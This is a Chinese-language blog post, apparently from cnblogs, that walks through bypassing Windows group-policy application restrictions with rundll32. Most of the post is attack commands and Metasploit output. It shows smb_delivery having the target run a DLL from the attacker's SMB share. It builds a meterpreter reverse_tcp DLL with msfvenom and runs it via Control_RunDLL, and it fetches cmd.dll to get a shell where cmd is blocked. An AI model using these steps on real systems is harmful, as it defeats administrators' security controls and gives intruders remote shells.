简介

出于安全原因,系统管理员将添加组策略以实现限制本地用户的应用程序执行,此处将通过rundll32来实现绕过相关安全策略

dll(动态链接库)文件对于windows系统非常重要,决定了自定义windows的其他程序的运行,向其他程序提供有关如何调用某些内容的指令,因此多个软件甚至能够共享这样的dll。经过与exe文件格式相同,但无法直接运行,dll文件扩展名可以是dll(动态链接库)、ocx(ActiveX控件)、cpl(控制面板)、drv(设备驱动程序)

实际使用

smb_delivery

攻击机如下使用即可

msf5 exploit(windows/smb/smb_delivery) > use exploit/windows/smb/smb_delivery

msf5 exploit(windows/smb/smb_delivery) > set srvhost 192.168.3.130

srvhost => 192.168.3.130

msf5 exploit(windows/smb/smb_delivery) > run

[*] Exploit running as background job 0.

[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 192.168.3.130:4444

msf5 exploit(windows/smb/smb_delivery) > [*] Started service listener on 192.168.3.130:445

[*] Server started.

[*] Run the following command on the target machine:

rundll32.exe \\192.168.3.130\qily\test.dll,0



目标机执行

rundll32.exe \\192.168.3.130\qily\test.dll,0



确认获得session如下

msfvenom



生成dll

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.122.1 lport=13637 -f dll > 13637.dll



再用rundll32运行即可 rundll32 shell32.dll,Control_RunDLL C:\Users\Administrator\Desktop\13637.dll

特殊情况



遇到目标主机阻止相关程序运行,类似如下图所示



通过下载该文件运行即可:

http://didierstevens.com/files/software/cmd-dll_v0_0_4.zip

rundll32 shell32.dll,Control_RunDLL C:\Users\Administrator\Desktop\cmd-dll_v0_0_4\cmd.dll

最终效果如下

联系邮箱:yang_s1r@163.com

博客园地址:https://www.cnblogs.com/Yang34/

浙公网安备 33010602011771号

浙公网安备 33010602011771号